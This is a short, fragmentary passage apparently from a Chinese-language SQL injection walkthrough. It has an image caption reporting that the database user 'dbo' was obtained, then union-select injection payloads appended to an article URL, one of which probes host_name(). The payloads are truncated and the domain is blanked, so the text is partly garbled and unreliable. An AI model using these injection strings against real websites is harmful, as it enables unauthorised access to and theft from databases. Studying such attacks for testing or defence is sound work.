 图 34 得到数据库用户 dbo
/Article/mind/mindDetail.aspx?typeid=D21&ID=159' and 1=2 union all select 1,
10,11,12,13,14--
http://www. .com/Article/mind/mindDetail.aspx?typeid=D21&ID=159' and 1=2 union all select 1,2,3,4,host_name(),6,7,8,9,